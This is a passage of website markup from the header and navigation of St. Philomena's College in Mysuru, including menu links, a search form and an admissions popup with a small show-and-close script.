li > a,.elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li{font-size:0em;}body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body:not(.rtl) .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-right:20px;}body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li i,body.rtl .elementor-8965 .elementor-element.elementor-element-b294e6f .thim-header-info > li svg{margin-left:20px;}.elementor-8965 .elementor-element.elementor-element-79a67cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-2169ecd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-8965 .elementor-element.elementor-element-db5fa71{--menu-text-color:#000000;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > a, .elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav > li > .thim-ekits-menu__nav-text{padding:10px 15px 10px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li {margin:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__dropdown  li,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__nav .thim-ekits-menu__content  li{padding:15px 15px 15px 15px;}.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__content,.elementor-8965 .elementor-element.elementor-element-db5fa71 .thim-ekits-menu__dropdown{border-radius:0px 0px 0px 0px;}.elementor-8965 .elementor-element.elementor-element-0295acf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}}@media(min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:6.681%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:6.566%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:7.751%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:14.138%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:5.409%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:10.539%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:6.219%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:9.725%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:27.555%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50.844%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:15.466%;}}@media(max-width:1023px) and (min-width:768px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}@media(max-width:767px){.elementor-8965 .elementor-element.elementor-element-a1b2de3{width:50%;}.elementor-8965 .elementor-element.elementor-element-e1819f9{width:50%;}.elementor-8965 .elementor-element.elementor-element-e973fbd{width:50%;}.elementor-8965 .elementor-element.elementor-element-496230a{width:50%;}.elementor-8965 .elementor-element.elementor-element-412195f{width:50%;}.elementor-8965 .elementor-element.elementor-element-1b299e9{width:50%;}.elementor-8965 .elementor-element.elementor-element-797dee3{width:50%;}.elementor-8965 .elementor-element.elementor-element-40e06bb{width:50%;}.elementor-8965 .elementor-element.elementor-element-d5ed08c{width:50%;}.elementor-8965 .elementor-element.elementor-element-79a67cc{width:50%;}.elementor-8965 .elementor-element.elementor-element-ebfa0e3{width:50%;}.elementor-8965 .elementor-element.elementor-element-2169ecd{width:50%;}.elementor-8965 .elementor-element.elementor-element-0295acf{width:50%;}}</style><aside id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8965" class="elementor elementor-8965">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-98245b5 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98245b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-a1b2de3" data-id="a1b2de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af67532 elementor-widget elementor-widget-thim-ekits-header-info" data-id="af67532" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nirf/" rel="nofollow">
																
								NIRF
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e1819f9" data-id="e1819f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9667ae9 elementor-widget elementor-widget-thim-ekits-header-info" data-id="9667ae9" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/naac/" target="_blank" rel="nofollow">
																
								NAAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-e973fbd" data-id="e973fbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a539c elementor-widget elementor-widget-thim-ekits-header-info" data-id="84a539c" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/iqac/" target="_blank" rel="nofollow">
																
								IQAC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-496230a" data-id="496230a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8997f elementor-widget elementor-widget-thim-ekits-header-info" data-id="ed8997f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/alumni/" target="_blank" rel="nofollow">
																
								ALUMNI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-412195f" data-id="412195f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27099a2 elementor-widget elementor-widget-thim-ekits-header-info" data-id="27099a2" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/green-initiative/" target="_blank" rel="nofollow">
																
								GREEN INITIATIVE
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-1b299e9" data-id="1b299e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d2a7c5 elementor-widget elementor-widget-thim-ekits-header-info" data-id="1d2a7c5" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/rti/" target="_blank" rel="nofollow">
																
								RTI
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-797dee3" data-id="797dee3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25522a elementor-widget elementor-widget-thim-ekits-header-info" data-id="c25522a" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/placement/" target="_blank" rel="nofollow">
																
								PLACEMENT
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-40e06bb" data-id="40e06bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f420143 elementor-widget elementor-widget-thim-ekits-header-info" data-id="f420143" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/nss/" target="_blank" rel="nofollow">
																
								NSS
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-d5ed08c" data-id="d5ed08c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b294e6f elementor-widget elementor-widget-thim-ekits-header-info" data-id="b294e6f" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
														<a href="/ncc/" target="_blank" rel="nofollow">
																
								NCC
															</a>
												</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-10 elementor-top-column elementor-element elementor-element-79a67cc" data-id="79a67cc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bddf1bf elementor-hidden-desktop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bddf1bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-356d458" data-id="356d458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e732c elementor-widget elementor-widget-image" data-id="55e732c" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<img loading="lazy" width="640" height="114" src="[data-uri]" class="attachment-large size-large wp-image-28455 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="183" /><noscript><img loading="lazy" width="640" height="114" src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg" class="attachment-large size-large wp-image-28455" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1024x183.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-300x53.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-768x137.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner-1536x274.jpg 1536w, https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg 1643w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-616a25a elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="616a25a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebfa0e3" data-id="ebfa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cc9b2 elementor-widget elementor-widget-theme-site-logo" data-id="60cc9b2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2169ecd" data-id="2169ecd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5fa71 elementor-widget elementor-widget-thim-ekits-nav-menu" data-id="db5fa71" data-element_type="widget" data-widget_type="thim-ekits-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="thim-ekits-menu "><button class="thim-ekits-menu__mobile">
								<span class="thim-ekits-menu__mobile__icon thim-ekits-menu__mobile__icon--open">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
										 stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
											  d="M4 6h16M4 12h16M4 18h16"/>
									</svg>
								</span>
							</button><div id="thim-ekits-menu-top-menu" class="thim-ekits-menu__container"><button class="thim-ekits-menu__mobile__close">
									<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
										<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
									</svg>
								</button><ul id="menu-top-menu" class="thim-ekits-menu__nav navbar-main-menu"><li id="menu-item-27367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27367 nav-item"><a href="https://stphilos.ac.in/iqac/" class="thim-ekits-menu__nav-link">IQAC</a></li>
<li id="menu-item-34598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34598 nav-item"><a href="https://stphilos.ac.in/institutions-innovation-council-iic/" class="thim-ekits-menu__nav-link">IIC</a></li>
<li id="menu-item-27368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27368 nav-item"><a href="https://stphilos.ac.in/nirf/" class="thim-ekits-menu__nav-link">NIRF</a></li>
<li id="menu-item-27369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27369 nav-item"><a href="https://stphilos.ac.in/naac/" class="thim-ekits-menu__nav-link">NAAC</a></li>
<li id="menu-item-27366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27366 nav-item"><a href="https://stphilos.ac.in/anthems/" class="thim-ekits-menu__nav-link">ANTHEMS</a></li>
<li id="menu-item-27370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27370 nav-item"><a href="https://stphilos.ac.in/swayam-courses/" class="thim-ekits-menu__nav-link">Swayam</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0295acf" data-id="0295acf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f8a9f6 elementor-widget elementor-widget-elementskit-header-search" data-id="8f8a9f6" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-8f8a9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-8f8a9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://stphilos.ac.in/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-369b741 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="369b741" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9cf4de" data-id="d9cf4de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3134ae9 elementor-widget elementor-widget-shortcode" data-id="3134ae9" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="side-popup" id="mobilePopup" tabindex="0">
  <div class="popup-title">
    <span class="popup-heading">Admissions 2026-27</span>
    <a href="https://student.stphiloserp.in" target="_blank" class="popup-link">🔗</a>
    <button class="popup-close" onclick="closePopup()">×</button>
  </div>
  <div class="popup-content">
    <p>Apply now for <strong>Admissions 2026-27</strong> at St. Philomena's College.</p>
    <p>📅 <strong>Enrollment Open Now</strong></p>
    <p>📍 <strong>Secure Your Seat for the Upcoming Academic Year</strong></p>
    <a href="https://student.stphiloserp.in" target="_blank" class="btn apply-btn">🚀 Apply Now</a>
    <a href="https://stphilos.ac.in/prospectus/" target="_blank" class="btn prospectus-btn">📘 View Prospectus</a>
  </div>
</div>

<style>
  @keyframes pulseGlow {
    0% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
    50% { box-shadow: 0 0 15px rgba(255, 255, 255, 0.5); }
    100% { box-shadow: 0 0 5px rgba(255, 255, 255, 0.2); }
  }

  @keyframes flashOrange {
    0%, 100% { color: white; }
    50% { color: #ff9800; }
  }

  .side-popup {
    position: fixed;
    right: 0;
    top: 30%;
    background-color: #284c97;
    color: white;
    z-index: 9999;
    border-radius: 12px 0 0 12px;
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.4);
    font-family: 'Segoe UI', sans-serif;
    font-size: 13px;
    outline: none;
    transition: all 0.4s ease;
    display: inline-block;
    max-width: 100%;
  }

  .popup-title {
    writing-mode: vertical-rl;
    transform: rotate(180deg);
    text-align: center;
    padding: 10px 6px;
    font-weight: bold;
    letter-spacing: 1px;
    font-size: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    animation: pulseGlow 1.8s infinite;
    gap: 6px;
    cursor: pointer;
    white-space: nowrap;
  }

  .popup-heading {
    animation: flashOrange 1.2s infinite;
    font-weight: bold;
    letter-spacing: 0.5px;
  }

  .popup-link {
    color: white;
    font-size: 18px;
    text-decoration: none;
    transform: rotate(180deg);
    transition: transform 0.3s ease, color 0.3s ease;
  }

  .popup-link:hover {
    transform: rotate(180deg) scale(1.3);
    color: #ffd700;
  }

.popup-close {
  display: none;
  background: none;
  border: none;
  color: white;
  font-size: 20px;
  margin-left: auto;
  cursor: pointer;
  line-height: 1;
  padding: 0 6px;
  transform: rotate(180deg);
  transition: color 0.2s ease;
}

.popup-close:hover {
  color: #ccc;
}

  .popup-content {
    display: none;
    opacity: 0;
    padding: 14px;
    font-size: 13px;
    background: #1f3f7e;
    border-radius: 0 0 0 12px;
    transition: opacity 0.4s ease;
    max-width: 240px;
    line-height: 1.5;
    white-space: normal;
  }

  .btn {
    display: block;
    text-align: center;
    background: white;
    color: #284c97;
    font-weight: bold;
    padding: 8px;
    border-radius: 8px;
    text-decoration: none;
    margin-top: 10px;
    font-size: 13px;
    transition: all 0.3s ease;
    box-shadow: 0 3px 6px rgba(255, 255, 255, 0.2);
  }

  .btn:hover {
    background: #e0e0ff;
    transform: scale(1.05);
    box-shadow: 0 4px 12px rgba(255, 255, 255, 0.4);
  }

  .side-popup:hover .popup-title,
  .side-popup:focus .popup-title {
    writing-mode: horizontal-tb;
    transform: rotate(0);
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup:hover .popup-link,
  .side-popup:focus .popup-link {
    transform: rotate(0);
  }

  .side-popup:hover .popup-content,
  .side-popup:focus .popup-content {
    display: block;
    opacity: 1;
  }

  @media (max-width: 768px) {
    .side-popup {
      bottom: 20px;
      top: auto;
      right: 5%;
      width: auto;
      max-width: 90%;
      border-radius: 12px;
    }

    .popup-title {
      writing-mode: horizontal-tb !important;
      transform: rotate(0) !important;
      justify-content: space-between;
      font-size: 15px;
      padding: 12px;
    }

    .popup-link {
      transform: rotate(0) !important;
    }

    .popup-content {
      display: block;
      opacity: 1;
    }

    .popup-close {
      display: block;
      transform: rotate(0);
    }
  }

  .side-popup.show-once .popup-title {
    writing-mode: horizontal-tb !important;
    transform: rotate(0) !important;
    justify-content: space-between;
    padding: 10px 14px;
  }

  .side-popup.show-once .popup-link {
    transform: rotate(0) !important;
  }

  .side-popup.show-once .popup-content {
    display: block;
    opacity: 1;
  }

  .side-popup.hidden {
    display: none !important;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const isMobile = window.matchMedia("(max-width: 768px)").matches;
    const popup = document.getElementById("mobilePopup");

    if (isMobile && popup) {
      popup.classList.add("show-once");

      setTimeout(() => {
        if (!popup.classList.contains("hidden")) {
          popup.classList.remove("show-once");
        }
      }, 8000);
    }
  });

  function closePopup() {
    const popup = document.getElementById("mobilePopup");
    popup.classList.add("hidden");
  }
</script></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		</aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<div class="thim-nav-wrapper header_full">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://stphilos.ac.in/" title="St. Philomenas College (Autonomous) - Knowledge through Love" rel="home" class="thim-logo"><img src="[data-uri]" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" decoding="async" class="lazyload" data-eio-rwidth="1643" data-eio-rheight="293"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" alt="St. Philomenas College (Autonomous)" width="auto" height="auto" data-retina="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-sticky="https://stphilos.ac.in/wp-content/uploads/2025/04/Philosbanner.jpg" data-eio="l"></noscript></a>				</div>
                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

